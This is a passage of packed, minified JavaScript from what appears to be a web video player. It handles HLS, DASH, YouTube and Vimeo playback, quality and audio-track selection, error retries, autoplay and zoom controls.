vM();3q=o.cn.dP()}}}};G.oB=E(){if(o.2e=="4f"){P?P.n3():\'\'}};G.vV=E(x){o.U.9R();P.vq(x)};G.n3=E(){if(o.2e=="4f"&&P){L P.3D()}F{L H}};G.mD=E(){L P.mD()};G.mF=E(){L P.mF()};G.5I=E(x){1q("V1",x);if((o.2e=="9m"||o.2e==o.ws||(o.2e=="1G"&&(v.8x==0||8U()<2))||(o.2e=="3u"&&(v.nl==0||bC()<2)))&&I(o.3R[x])){B 17=G.17();o.2w>0?\'\':o.2w=17;o.U.3K(17,J);6r(o.3R[x],H);B y=H;if(v.1d){if((v.1d.V3==1&&!o.1A)||!o.1z){y=J}}if(y){o.U.2E()}}if(o.2e=="1G"&&v.8x==1&&8U()>1){P.CS(x)}F if(o.2e=="3u"&&v.nl==1&&bC()>1){P.AU(x)}F if(o.2e=="4f"||o.2e=="dm"){P.o1(x)}};G.Be=E(x,y){L hX(x,y)};G.BM=E(x){L xi(x)};E hX(x,y){B r=x.18+\'p\';if(x.18<4J){r=\'mP\'}F if(x.18>=4J&&x.18<=bQ){r=\'go\'}F if(x.18>bQ&&x.18<=gj){r=\'gq\'}F if(x.18>gj&&x.18<=4o){r=\'gp\'}F if(x.18>4o&&x.18<=dA){r=\'oz\'}F if(x.18>dA&&x.18<=wT){r=\'mv\'}F if(x.18>wT&&x.18<=wS){r=\'mL\'}F if(x.18>wS&&x.18<=wV){r=\'oI\'}F if(x.18>wV){r=\'oG\'}if(x.W==Uk&&x.18<=Uo){r=\'go\'}F if(x.W==wX&&x.18<=wR){r=\'gq\'}F if(x.W==Uj&&x.18<=Ui){r=\'gp\'}F if(x.W==Ur&&x.18<=UB){r=\'mv\'}F if(x.W==UC&&x.18<=V5){r=\'mL\'}F if(x.W==Uy&&x.18<=Ux){r=\'oI\'}F if(x.W==Ut&&x.18<=Vz){r=\'oG\'}if(v.1d.Vg==1&&I(v.1d[\'6A\'+r])){r=v.1d[\'6A\'+r]}F{if(y==1){r=2C(r)}if(y==2&&I(x.hI)){r=2D(x.hI/2y)+\' \'+2C(\'eJ\')}}L r};E xi(x){B r=x.mX();if(r=="Vj"||r=="en"){x="Vq"}F if(r=="Vp"||r=="ru"){x="Русский"}if(1U(v.xf)=="3z"){x=3M(v.xf[x],x)}L x};E xb(){if(o.59&&o.1S){P.om();V(B i=0;i<o.1S.R;i++){P.Dc(o.1S[i],o.3c[i],(i==o.3B))}}}G.8N=E(x){1q("S6",x);P?P.es(x):\'\';if(v.2j.on==1){if(3q){3q.es(x)}}};G.xa=E(){xb()};G.xe=E(){P.om()};G.cB=E(x){1q("Oy",x);if(o.9G.R>0){if(o.9G[x]){B 17=G.17();o.2w>0?\'\':o.2w=17;o.U.3K(17,J);6r(o.9G[x],H);o.U.2E()}}F{if(o.2e=="1G"&&v.bn==1){P.CL(x)}F if(o.2e=="3u"&&v.xc==1){P.AX(x)}}};G.pc=E(){B x=o.2o[o.3j];x==1T?x=\'\':\'\';B y=ge()&&v.hH==1&&v.8x==1&&x!=2C("2u");L(y?\'\'+2C("2u")+\' \':\'\')+x};G.pb=E(){B x=o.7A[o.7a];x==1T?x=\'\':\'\';L x};G.ge=E(){L ge()};E ge(){B x=J;if(P){if(o.2e=="4f"){x=P.2u()}if(o.2e=="1G"&&v.8x==1&&8U()>1&&v.hH==1){x=P.2u()}if(o.2e=="3u"&&v.nl==1&&bC()>1){x=P.2u()}}L x}E 8U(){if(o.2e=="1G"){L P.8U()}F{L 0}}E bC(){if(o.2e=="3u"){L P.bC()}F{L 0}};G.4P=E(x){if(P&&(o.2e=="4f"||o.2e=="9w"||I(v.ei))){P.4P()}if(v.nP>0){O(o.3x,{"18":(o.2a?"1i%":o.ba-v.nP)})}if(o.3q&&v.2j.E6==1){o.cn.4P()}};G.3y=E(){L P.3y()};G.pa=E(){P.pa()};G.91=E(){1q(\'91\');o.9D=0;o.1z?v.3I=1:\'\';o.U.8C();if(1c&&v.Oz!=1){if(1c.K(\'(5n)\')==-1){1c=1c+(1c.K(\'?\')==-1?\'?\':\'&\')+\'wd=(5n)\'}}if(o.2e=="1G"||o.2e=="9m"){P.2Q(1c)}F{6r(1c)}};if(!I(o.2f)){p4()}if(I(v.2f)){if(v.2f!=\'\'){9B(v.2f,o.2f,v.gv);if(v.p9==1&&!o.1z){1m(o.2f)}}F{v.2f=1R}}E 9C(){ds=P?P.6o():\'\'}E vX(1c){3X=1c.2q(" or ");V(B i=0;i<3X.R;i++){if(3X[i].K(" lH ")>-1){lw=3X[i].2q(" lH ");3X[i]=lw[5n(0,lw.R-1)]}if(I(v.lj)&&3X[i].K("//")==-1){3X[i]=v.lj+3X[i]}}8y=0}E w5(){9C();if(ds=="7q"||o.4T){o.U.pe()}if(ds!=""){o.U.s5()}}E p4(){if(o.2f){o.1J.3g(o.2f)}o.2f=1M("1Z");O(o.2f,{"3P-2R":"1I","1u":v.jh,4N:"1u 0.5s"});if(v.w0==1){OA()}F{O(o.2f,{\'1h\':\'2c\',\'Y\':0,\'1e\':0,\'W\':\'1i%\',\'18\':\'1i%\'})}o.1J.1K(o.2f)}E 6r(x,y,w1){v.gr==\'\'?v.gr=\';\':\'\';if(x.K(\'{\')>-1&&x.K(\'}\')>-1&&x.K(v.gr)>-1){B z=x.2q(v.gr);o.9G=[];V(B i=0;i<z.R;i++){o.7A[i]=z[i].1n(z[i].K("{")+1,z[i].K("}")-1);o.9G[i]=z[i].1n(z[i].K("}")+1);if(I(v.bM)){if(v.bM==o.7A[i]){o.7a=i}}}x=o.9G[o.7a]}!I(3X)?3X=[]:\'\';o.lo?3e(o.lo):\'\';x&&x!=\'or\'&&x!=\'x\'?vX(x):\'\';B ft=o.2e;if(3X.R>0){o.2e=m7(3X[8y]);B dP=J;if(w1){dP=H}1c=3X[8y];if(1c){1c=1c.22(/\\(5n\\)/g,2F.5n())}if(!dP&&x!=\'x\'&&P&&o.2e==ft&&(ft=="9m"||(ft=="9w"&&!o.1l.2p)||(ft=="4f"&&o.1z&&!lk)||ft=="dm"||ft=="1G"||ft=="3u")){P.2Q(1c);1q("2Q")}F{1q("Ox");m9();wr(1c)}if(o.cd){if(o.e0){P.es(o.f5)}F{if(o.8Y!=o.cd){P.es(o.4V[o.8Y])}}}}if(!y){3Z(o.ph);o.ph=7d(w5,o.pg);if(!I(v.2b)&&v.mp==1&&v.pf==1){v.2b=\'\'}if(I(v.2b)){o.U.gF(v.2b)}if(v.eS==1){if(v.kU==1&&o.1l.2p){}F{if(o.2e=="4f"){O(o.3x,{"1e":-it,"Y":-it})}F{2Y(o.3x)}v.1t.1m=0}}}}E m7(x){B 1B="9m";if(x){if(x.K(".DJ")>0){1B="1G"}F if(x.K(".Dt")>0){1B="3u"}F if(x.K("ws")==0){1B=o.ws}F if(x.K(\'4f.9J/\')>-1||x.K(\'lZ.be/\')>-1){if(1U(oZ)==\'E\'){1B="4f";if(v.sC==1){B y=\'lY://3V.4f.9J/vi/\'+lX(x)+\'/\';wn(y+\'wE.hT\',E(z){z>1i?v.2f=y+\'wE.hT\':v.2f=y+\'Ow.hT\';if(o.1w){o.1w[o.3w][\'2f\']=v.2f}v.3I==1||o.1z?\'\':9B(v.2f,o.2f,v.gv)})}}F{1q("No wu")}}F if(v.9w==1&&x.K(\'9w.9J/\')>-1){1B="9w"}F if(v.dm==1&&x.K(\'Ot.9J\')>-1){1B="dm"}F if(v.wl==1){MK(x)?1B="aR":\'\'}}o.59=1B=="9m"||1B=="1G"||1B=="3u"||1B==o.ws;L 1B}E wn(1c,wt){B 3V=1y Ov();3V.b6=E(){wt(G.18)};3V.2Q=1c}E wr(x){o.2e=m7(x);if(o.59){P=1y DC(x,o.3x,J)}if(o.2e=="4f"){P=1y oZ(x,o.3x)}if(v.9w==1&&o.2e=="9w"){P=1y OB(x,o.3x)}if(o.2e=="aR"){P=1y OC(x)}if(o.2e=="dm"){P=1y OI(x,o.3x)}o.Q?o.Q.BG():\'\';B t=0;if(I(v.1k)){if(o.3o&&v.aD==1&&!o.1z){t=o.3o.9x().t}1C(E(){o.U.3H(t,v.1k)},1i)}}E m9(){if(P){P.44();P=1R;ds="8X"}if(3q){3q.44();3q=1R;3q=1T;o.cn.6X();o.3q=1R;o.cn=1R}};G.44=E(){m9()};G.OJ=E(){3X=[];m9()};G.6r=E(x,y,z){6r(x,y,z)};G.9B=E(x){9B(x,o.2f,v.gv)};G.2E=E(){if(P){lh=J;lk=J;if(o.4T){o.4r.2E()}F{P.2E();v.gu==1?o.U.gt():\'\'}if(I(3q)){3q.2E()}if(o.7u){if(o.59){if(o.9r>0&&!o.7u.OL()){o.7u.mf()}}F{o.mh=[];o.Q.kd("aH")}}if(o.59&&v.AI>-1&&!o.qK&&!o.1l.4Y){if(o.9r>0){P.AH()}}g8()}F{1C(G.2E,4o)}};E g8(){if(v.Eg>0&&3X.R>1){if(3H()==0){3e(o.lo);o.lo=1C(E9,v.Eg*2y)}}}E E9(){if(o.1A&&3H()==0&&4z()==0){if(P){if(P.9o()==0&&8y!=3X.R-1){5X(\'6r E8\')}}}}G.E7=E(1b){if(o.3q){if(v.2j.E6==1){if(o.uG[o.3q]>2){L}}if(1b){1b.9V();1W.1b?1W.1b.5Y=H:\'\'}B 1H=P;P.nz(H,o.3q);3q.nz(J,o.3x);P=3q;3q=1H;P.2E();3q.2E();js("2j")}};G.Ea=E(){P.2Q(1c)};G.uN=E(){v.5M==1?o.5M.2K("1m"):\'\';o.p1=H};G.gY=E(){if(v.1t.sQ){v.1t.sQ=J;if(o.Q){o.Q.v6(1);o.Q.tU()}}o.p1=J};G.Ef=E(){if(o.3q&&o.cn){o.cn.gH()}};G.f6=E(){if(o.59&&o.5C){o.fU=H;P.5C()}};G.cj=E(){if(o.59&&o.8E){P.8E()}};G.kx=E(){if(v.9F==1&&I(v.Ec)){if(!I(o.9F)){o.9F=1M("1Z");O(o.9F,{\'1h\':\'2c\',\'Y\':0,\'1e\':0,\'W\':\'1i%\',\'18\':\'1i%\',"3P-2R":"1I","5a":Ed});o.1J.1K(o.9F)}6c(o.9F);9B(v.Ec,o.9F,\'5E\')}if(P){mW(0);P.kx()}};G.eU=E(){if(o.9F){2Y(o.9F)}P?P.eU():\'\'};G.2X=E(){if(o.4T){o.4r.2X()}F{P?P.2X():1q("OH")}if(I(o.3q)){3q.2X()}};G.ll=E(){lk=H;o.U.3K(0,J);I(o.2f)?o.U.7z():\'\';6r(\'x\')};G.d3=E(){P?P.d3():\'\'};G.3K=E(x){if(P){if(o.4T){o.4r.3K(x)}F{P.3K(x);if(v.2j.on==1){if(3q){3q.3K(x)}}}}};G.52=E(){if(P){P.52();o.4T?o.4r.52():\'\';1q("4M")}if(v.2j.on==1&&v.2j.eW==1){if(3q){3q.52()}}};G.6K=E(){if(P){P.6K();o.4T?o.4r.6K():\'\';1q("8Z")}if(v.2j.on==1&&v.2j.eW==1){if(3q){3q.6K()}}};G.3Q=E(x){P?P.3Q(x):\'\';if(v.2j.on==1){if(v.2j.eW==1&&3q){3q.3Q(x)}}if(o.4T){o.4r.3Q(x)}};G.kj=E(){L P?P.kj():J};G.5i=E(){L P?P.5i():J};G.6o=E(){L ds};G.8X=E(){L lh};G.17=E(){B x=0;if(P){x=4z();if(o.4T){B y=o.4r.4z();y?x=y:\'\'}F{if(3H()>0&&x!=3H()){o.EE=x+0.OG}}L x}F{L 0}};G.1k=E(){B x=0;if(P){x=3H();x==0&&I(v.1k)?x=v.1k*1:\'\';if(o.4T){B y=o.4r.3H();y?x=y:\'\'}}L x};G.9o=E(){L P?P.9o():0};G.dw=E(){o.3n.dw=o.3n.dw?J:H;O(o.3x,{"2S":(o.3n.dw?"3a(-1)":"3a(1)")})};G.OD=E(){p4()};G.p3=E(){if(o.59){P.4c()}};G.EK=E(x,y){if(x==\'1F\'){if(y==1){ce(v.1d.1F/1i)}if(y==2){ce(-v.1d.1F/1i)}if(y==3){o.P.mu()}}F{if(o.2e==\'9m\'){if(!o.9n[x]){if(x==\'lL\'){o.9n[x]=0}F{o.9n[x]=1}}if(y==1){o.9n[x]+=v.1d[x]/1i}if(y==2){o.9n[x]-=v.1d[x]/1i}if(y==3){if(x==\'lL\'){o.9n[x]=0}F{o.9n[x]=1}}!o.hY?o.hY=[]:\'\';o.hY[x]=x+\'(\'+2D(o.9n[x]*1i)+\'%) \';B cf=\'\';V(B i in o.hY){cf+=o.hY[i]}O(P.9j(),{\'sA\':cf});o.Q.kt(x)}}};G.1F=E(x){ce(x)};E ce(x){if(7e(x).K(":")>0){B y=x.2q(":");B z0=o.3f/o.4y;B z1=o.P.3y();if(z1.W>0){z0=z1.W/z1.18}B z=y[0]/y[1];if(z0!=z){if(o.59){P.eh()}B w2=o.4y*z;B x2=w2/o.3f;B h2=o.3f/z;B y2=h2/o.4y;if(x2<1){o.3n.x0=o.3n.x=4d(x2);o.3n.y=1}F{o.3n.x=1;o.3n.y0=o.3n.y=4d(y2)}O(o.3x,{"2S":"3a("+o.3n.x+") 3i("+o.3n.y+")"});o.hu=x}}F{o.3n.x+=4d(x);o.3n.y+=4d(x);O(o.3x,{"2S":"3a("+o.3n.x+") 3i("+o.3n.y+")"})}if(v.1X.OE==1){if(!o.Ey){if(o.3n.x>0||o.3n.y>1){qc(o.3x,\'o.OF\');o.Ey=H}}F{if(o.3n.x==1&&o.3n.y==1){O(o.3x,{"1e":0,"Y":0})}}}o.Q.kt(\'1F\')};G.mu=E(){if(o.59){P.eh()}o.3n.x=o.3n.x0;o.3n.y=o.3n.y0;O(o.3x,{"2S":"3a("+o.3n.x+") 3i("+o.3n.y+")"});o.Q.kt(\'1F\');o.hu=1R};G.fB=E(x,y){P.fB(x,y)};G.aM=E(){L aM()};E aM(){L 3X?(3X.R>0?(3X[8y]?3X[8y]:\'\'):\'\'):\'\'};G.9j=E(){L P?P.9j():J};G.6a=E(){if(o.59){P.6a()}};G.r9=E(){P.r9()};E rg(){B 4l=dr(v.rf+\'?1c=\'+3X[8y]);4l.b6=E(){if(G.dH==4&&G.6o==4J){if(G.bU){v.1L=G.bU;o.U.9K(\'1L\')}}};4l.aS()}};B DC=E(1c,1E,2j){B 1f=1M(v.eS==1?"DB":"ny");B dC;B qx=0;B 1G;B 4m=J;B qr=J;B qB=J;B ax=J;B f3=-1;B 3u;B 5V=J;B ws;B qQ=J;B 5Z=J;o.5l=J;B 7J=0;B 8A=J;B 2g;B Os;B k9=J;B gZ=-1;B av=-1;B rz;B n4;B gQ;B Or;B Bs=\'ny/Od; Oe="Of.Oc, Ob.40.2"\';B k2=J;O(1f,{\'1h\':\'2c\',\'1e\':0,\'Y\':0,\'W\':\'1i%\',\'18\':\'1i%\',\'3z-nu\':\'oF\',\'4N\':"sA 0.2s 2T",\'8D-18\':\'2u\',\'5R-18\':\'1I\',\'8D-W\':\'2u\',\'5R-W\':\'1I\'});eh();if(o.1l.7T&&v.3I==1&&v.qV==1){if(!o.1z&&v.7l){47(1f,{\'nv\':1})}F{47(1f,{\'3C\':1,\'nv\':1,\'3I\':1})}}F{if(v.rc==1&&o.1l.2p){47(1f,{\'nv\':1})}if(!o.1l.tv){47(1f,{\'4c\':(v.4c==1&&v.3I==0?\'9k\':\'1I\')})}}if(v.O7==1){47(1f,{"O8":"Dx","O9":"Dx"})}47(1f,{\'2Q\':1c,\'x-3F-5C\':\'vr\',\'Oa\':\'H\'});if(v.Og==1){47(1f,{\'2j\':\'J\'})}if(2j){1f.3I=H;if(v.2j.eW!=1||v.3I==1){1f.3C=H}}if(v.Oh==1){47(1f,{\'Oo\':\'Op\'})}ow();if(v.Oq==1){B cW=1M("dj");47(cW,{"zx":"no","vA":"H","vT":"H","2Q":""});O(cW,{"1h":"2c","W":"1i%","18":"1i%","2Z":0});1E.1K(cW);B Du=1W.7d(E(){if(cW.iq.1Q.dH==="Om"){1W.3Z(Du);O(cW.nR.an,{"2M":0,"2O":0});cW.nR.an.1K(1f)}},1i)}F{1E.1K(1f)}if(!I(1c)){1c=\'\'}if(1c.K(".Dt")>0){5Z=H;if(!o.3u){if(1U DI!=="1T"){o.3u=1y DI()}}if(I(o.3u)){if(!I(1W.DT)){o.3u.mG()}F{r8()}}}F if(((3p.1G==1&&v.r5!=1)||1c.K(".DJ")>0)&&(o.dT.K("7C")!=-1||I(1W.5b))){4m=H;qr=H;3r{if(I(5b)){if(!5b.DW()||(o.1l.6w&&v.Ol==1&&!o.1l.4Y)||(o.1l.6w&&o.1l.4Y&&v.Oi==1)||(o.1l.mK&&v.Oj==1)){1q(\'7C Ok \',5b.DW());4m=J}F{if(v.4c==1||v.3I==1||v.DV==1||2j){c6(J)}}}F{4m=J}}2U(2g){4m=J}}F if(1c.K("ws")==0&&v.OM==1){8A=H;qO()}if(o.1l.tv&&v.3I==1&&!4m&&!5Z&&!8A){1C(E(){o.U.cz()},1i)}if(v.7u==1){I(o.7u)?o.7u.fl():\'\';o.7u=1y ON()};G.r9=E(){r8()};E r8(){5Z=H;if(qg()){if(v.4c==1||v.3I==1||v.E1==1){kk(J)}}F{5Z=J;1q("Pf e6 EZ")}}E kk(x){if(o.3u&&!5V){o.3u.dP(x,1f,1c,2j);I(1W.DT)?5V=H:\'\'}}E c6(x){1q("7C");if(o.3R.R>1){v.8x=0;v.DM=H}F{v.DM?v.8x=1:\'\'}if(o.9G.R>1){v.bn=0;v.DL=H}F{v.DL?v.bn=1:\'\'}o.n0=J;f3=-1;B rp=J;if(v.7l&&v.DK==1){rp=H;v.DK=0}dC={F5:(v.DO==1&&!2j),Pg:(v.4c==1||v.3I==1||2j||x)&&!rp,dB:60,rH:60,Ph:(v.DQ>0?v.DQ*2y:FL),Pe:(v.F0>0?v.F0*2y:FL),Pd:J};if(v.Pa==1){dC.Pb=H}if(v.FI==1){dC[\'Pc\']=E(4l,1c){4l.Pi=H}}if(I(v.7s)){if(I(v.7s.dB)){if(v.7s.dB>dA){v.7s.dB=dA}v.7s.rH=v.7s.dB}if(I(v.7s.FQ)){v.7s.rH=v.7s.dB=v.7s.FQ}if(1U v.7s=="3z"){V(B 19 in v.7s){dC[19]=v.7s[19]}}}1G=1y 5b(dC);js("1G",1G,1);1G.EX(1c);1G.Pj(1f);1G.on(5b.7B.Pp,E(){1q("7C Pq")});1G.on(5b.7B.Pr,E(1b,29){!2j?o.U.cz():\'\'});1G.on(5b.7B.Po,E(1b,29){if(!2j&&v.8x==1&&8U()>1){Bm();o.Q?o.Q.hl(o.3j):\'\'}});1G.on(5b.7B.Pn,E(1b,29){rv()});1G.on(5b.7B.Pk,E(1b,29){rv()});1G.on(5b.7B.Pl,E(1b,29){if(!2j){if(29.hE.5l!=o.5l){o.5l=29.hE.5l;o.Q.4q()}o.5l=29.hE.5l;if(o.5l){1q("Pm");o.FA=1c.K("?v3")>-1;if(1f.1k>0&&1f.f4>0){if(1f.1k-1f.f4<10){if(o.hA>0){if(o.hA==1f.f4&&o.FT==1f.1k){o.jR++;if(o.jR>2){o.jR=0;o.hA=-1;1G.9A();c6(H);8F()}}F{o.hA=-1}}F{o.hA=1f.f4;o.FT=1f.1k}}}}}if(v.8x==1){o.3j=1G.my;o.Q?o.Q.hl(o.3j):\'\'}mw()});1G.on(5b.7B.P9,E(1b,29){if(I(29.FS)&&!2j){js("P8",29.FS.OV)}if(f3>-1){1G.Ba=f3;f3=-1}qB=H;EY()});1G.on(5b.7B.OW,E(1b,29){js("OX",29,1)});1G.on(5b.7B.OU,E(1b,29){!2j&&v.bn==1?qi():\'\'});1G.on(5b.7B.S7,E(1b,29){if(!2j&&v.bn==1){ql()}});if(v.OO==1){n4=1y OP(1G,2j)}F{1G.OQ=J}1G.on(5b.7B.OR,E(1b,29){v.1q==1?cL.1q(29):\'\';js(29.1B+\'5b\',29,0,H);o.rr=29;if(29.jz){ao(29.1B){1j 5b.G3.OY:1q("7C jz qs 2g");if(v.qq==1){qu()}F{2g=29.hE+\' (\'+29.1B+\')\';o.2w>0||2j||v.5l==1||8A?\'\':o.2w=4z();1G.9A();if(!2j){o.P.5X()}}1g;1j 5b.G3.OZ:1q("7C jz P 2g, hB");1G.P5();1g;7k:2g="7C jz 2g, 9A";1G.9A();!2j?o.P.5X():\'\';1g}}F{1q("7C ",29.1B,29.hE,(29.jv?29.jv.jH:\'\'));js("P6",(29.jv?29.jv.jH:\'\'));if(7J>0){7J=2;rA()}}});ax=H}E rv(){if(!2j&&v.8x==1&&8U()>1){if(o.3j!=1G.my){o.3j=1G.my;o.Q?o.Q.hl(o.3j):\'\';1q("7C P7 "+o.3j)}if(I(v.bO)&&o.3j>0){B fq=v.bO.2q(",");V(B k=0;k<fq.R;k++){if(o.2o[o.3j].K(fq[k])>-1){1q(\'P4 4A\');1G.fV=o.3j-1;1g}}}}}E qO(){if(I(1W.F6)){if(qg()){if(!I(o.ws)){o.ws=1y P3()}ws=1y F6(1f,1c,{F5:H});qQ=H}F{8A=J;1q("e6 EZ")}}}E EY(){rC()};G.6a=E(){rC()};E rC(){if(v.Bf){if(1f.eo.R>0){if(v.6a==1){1f.eo[1f.eo.R-1].fJ="Di"}F{1f.eo[1f.eo.R-1].fJ="3k"}if(!o.6a){o.6a=H;o.Q.4q()}}F{if(o.6a){o.6a=J;o.Q.4q()}}}}E qu(){1q("P0");!2j&&o.1A?o.U.2X():\'\';o.U.7z();7J=1;rA(o.1A)}E rA(x){if(7J>0){3e(rz);rz=1C(ET,v.EP*2y)}}E ET(){if(7J>0){1q("P1");if(4m){if(7J==1){1G.EX(1c)}if(7J==2){1G.9A();c6(H);1f.1A()}}F{47(1f,{\'2Q\':1c})}}}1f.1v(\'P2\',EV);1f.1v(\'2g\',rP);1f.1v(\'8X\',8F);1f.1v(\'1A\',9p);1f.1v(\'4u\',bV);1f.1v(\'CB\',bz);1f.1v(\'iQ\',iH);1f.1v(\'nb\',iE);1f.1v(\'C6\',bs);1f.1v(\'Ca\',cp);1f.1v(\'8S\',8B);1f.1v(\'Ce\',ag);1f.1v(\'O6\',DS);1f.1v(\'Cc\',nJ);1f.1v(\'C4\',oq);E EV(){if(!4m&&!5Z){!2j?o.U.cz():\'\'}}E rP(){if(!4m&&!5Z){if(1f.2g){1q(1f.2g,1f.2g.jH,1f.2g.a5);B x=1f.2g.jH;2g=1T;if(x==1){2g="O5"}if(x==2){2g="qs"}if(x==3){2g="de"}if(x==4){2g="e6 ls"}1q("Nb eR: ",2g)}if(qr&&v.qq==1){2g=1T;qu()}if(2g!=1T){5X()}}}E 5X(){!2j?o.P.5X():\'\'}E 8F(){!2j?o.P.8F():\'\'}E 9p(){if(!o.1z&&v.7l){1q(\'Fs 1A\');4u();o.U.2E();L}if(4m&&7J>0){}F{if(!2j){B qv=o.U.8H()&&o.iW!=1;if(qv||av==-1){B x=J;if(4m){if(I(o.1V)||I(o.5F)){if(qv){}F{1q(\'4u gM\');4u();x=H}}}if(!x){o.P.9p()}}}}}E bV(){if(!k2){1q("Nd");if(o.1A&&o.jf&&!1f.8X&&v.Fd==1&&!o.bc){1q("Fd");h1()}F{!2j&&!o.Fc&&1f.7N?o.P.bV():\'\'}}}E bz(){!2j?o.P.bz():\'\';if(av>-1){if(4z()>av){1q(\'4u Na\',av);4u();av=-1}}}E iH(){!2j?o.P.iH():\'\'}E iE(){!2j?o.P.iE():\'\'}E bs(){if(2j){k7()}F{o.P.bs();ox();if(4m&&7J>0){7J=0;1q("N9 up");1G.BQ();h1();o.Q.2E()}if(I(v.ei)){2z()}}}G.ei=E(){L(1f.l5/1f.eV)};E k7(){if(1f.eV>0){O(1E,{"18":1E.26/(1f.l5/1f.eV)-2D(v.2j.2Z)})}F{if(qx<20){1C(k7,1i);qx++}}}E ox(){if(v.je==1){3Z(o.qo);o.qo=7d(qw,1i);qw()}}E qw(){if(1f){if(1f.eV>0){o.U.Fh(1f.l5/1f.eV);3Z(o.qo)}}}E ag(){!2j&&!8A?o.P.ag():\'\'}E cp(){!2j?o.P.cp():\'\'}E 8B(){if(4m&&7J>0){}F{!2j?o.P.8B():\'\'}}E DS(){o.U.qn()}E qg(){B iV=1W.Bp=1W.Bp||1W.N6;B hO=1W.Dl=1W.Dl||1W.N7;B kK=iV&&1U iV.kK===\'E\'&&iV.kK(Bs);B Bt=!hO||hO.qe&&1U hO.qe.N8===\'E\'&&1U hO.qe.6X===\'E\';L kK&&Bt}B qd="<7W C=\'1u:0.5\'>";E Bm(){if(!2j&&v.8x==1){B x=1G.bR;B q=0;o.2o=[];if(x.R>1){V(B i=0;i<x.R;i++){if(I(x[i].18)){B y=o.P.Be(x[i],v.Bd);if(o.2o.K(y)>-1||v.Ne==1){if(I(x[i].hI)){B yi=o.2o.K(y);yi>-1?o.2o[yi]+=" "+qd+" &hs;"+2D(x[yi].hI/2y)+\' \'+2C(\'eJ\')+\'</7W>\':\'\';o.2o[i]=y+" "+qd+" &hs;"+2D(x[i].hI/2y)+\' \'+2C(\'eJ\')+\'</7W>\'}}F{o.2o[i]=y}if(I(x[i].Bg)){o.8w[i]=x[i].Bg[0]}}F if(I(x[i].6A)){o.2o[i]=x[i].6A}F{o.2o[i]=i}if(I(v.4s)&&q==0){if(v.4s==o.2o[i]){q=i}}if(I(o.4s)){if(o.4s==o.2o[i]){q=i}}}if(v.hH==1){o.2o[x.R]=2C("2u")}F{1G.Az=0;1G.gK=0}if(v.Bk==1||q>0){1G.gK=0;if(v.fY=="8a"||(!o.1z&&v.4c==0)){1G.o4=q}F{if(v.fY=="ee"){1G.fV=q}}o.3j=q}F{if(v.hH==1){o.3j=1G.bR.R-1}F{o.3j=1G.Nf}}mw()}o.Q?o.Q.4q():\'\'}}E mw(){if(o.8w.R>0&&v.bn==1){qi();ql()}}E qi(){if(!2j&&v.bn==1){B x=1G.o7;o.7A=[];B 2A;if(x.R>1){V(B i=0;i<x.R;i++){2A=J;if(I(x[i].eM)&&o.8w.R>0){if(x[i].eM!=o.8w[o.3j]){V(B j=0;j<o.8w.R;j++){if(o.8w[j]==x[i].eM){2A=H}}}}if(!2A){o.7A[i]=I(x[i].6A)?o.P.BM(x[i].6A):i;if(I(v.bM)){if(v.bM==o.7A[i]){o.7a=i;1G.nh=i}}}}}}}E ql(){if(!2j){B x=1G.o7;B y=1G.nh;if(y>-1){if(I(x[y].eM)){if(o.8w.R>0){if(o.8w[o.3j]!=x[y].eM){V(B i=0;i<x.R;i++){if(x[i].6A==x[y].6A&&x[i].eM==o.8w[o.3j]){1G.nh=i;y=i;1g}}}}}o.7a=y;1q("7C Nl",o.7a);o.Q.ta(o.7a)}}};E 4z(){if(5Z){L 5V?o.3u.17():0}F{L 1f.f4}};E 3H(){B x=1f.1k;if(5Z&&5V){x=o.3u.1k()}if(I(v.4C)){x=v.4C}L x!=Nm&&!qA(x)?x:0}G.2E=E(){B p=H;if(4m&&!qB){if(!ax){c6(H)}1G.BQ()}if(5Z&&!5V){kk(H);p=J}if(8A){if(!qQ){qO()}ws.1A();p=J}if(1f.C.1e=="-Nn"){G.eU()}p?h1():\'\'};B Nk;E h1(){if(1c!="1I"){B pp=1f.1A();if(pp!==1T){pp.bf(E(){}).2U(E(2g){1q("Nj",2g.a5);if(2g.a5.K(\'bA\')==-1&&2g.a5.K(\'Ng by\')==-1){if(v.qV==1){1q(\'Nh\');o.U.52();1f.1O=0;B qN=1f.1A();if(qN){qN.bf(E(){}).2U(E(e){1q("Ni",e.a5);if(o.1l.tv&&(4m||5Z)){}F{o.Q.2X();o.U.7z();js("N5")}})}}F{o.Q.2X();o.U.7z()}}})}}}G.kx=E(){if(o.5F||o.1V){if(o.8K){cj()}if(!o.fU&&o.1l.2p&&o.1l.3F){if(!1f.3C){1f.3C=H;k9=H}O(1f,{"1h":"2c","Y":-4b,"1e":-4b});av=4z();if(!8A){1f.1A()}if(av==0&&o.2w>0){gQ=o.2w}}}};G.eU=E(){if(!o.fU&&(o.1l.2p||o.1l.3F)){O(1f,{"1h":"rR","Y":0,"1e":0});if(I(v.ei)){2z()}if(k9){!o.3C?1f.3C=J:\'\';k9=J}if(gQ>0){o.2w=gQ;gQ=0}av=-1}};G.2X=E(){1q(\'7N\');4u()};E 4u(){if(8A){ws.4u()}F{1f.4u()}};G.d3=E(){!1f.7N?2X():h1()};G.3K=E(x){if(5Z&&5V){o.3u.4a(x)}F{if(4m){if(v.N4==1&&x>0&&oh()){f3=1G.fV;1G.Ba=0}}1f.f4=x}};G.52=E(){1f.3C=H};G.6K=E(){1f.3C=J;if(o.2e=="1G"&&o.1l.4Y&&v.1V==1){if(!I(o.B9)){k2=H;1f.4u();1C(E(){1f.1A();k2=J},10);o.B9=H}}};G.3Q=E(x){1f.1O=x};G.AH=E(){if(o.AC!=1f){B bA;B 9f;if(o.kp[1f]){bA=o.kp[1f];9f=o.qH[1f]}F{1W.qC=1W.qC||1W.MR;9f=1y qC();bA=9f.MS(1f);o.kp[1f]=bA;o.qH[1f]=9f}B hb=9f.MT();hb.hb.5c=v.AI;bA.AM(hb);hb.AM(9f.MQ);o.qK=H;o.AC=1f}};G.kj=E(){L!1f.7N};G.5i=E(){L v.5l==1||8A?H:o.5l};G.9j=E(){L 1f};G.rO=E(){47(1f,{\'Q\':\'1\'});L H};G.4c=E(){47(1f,{\'4c\':\'9k\'});if(4m&&!ax){c6(J)}if(5Z&&!5V){kk(J)}};G.6o=E(){B 6J="7q";if(1f.7N){6J="7N"}if(1f.8X){6J="8X"}L 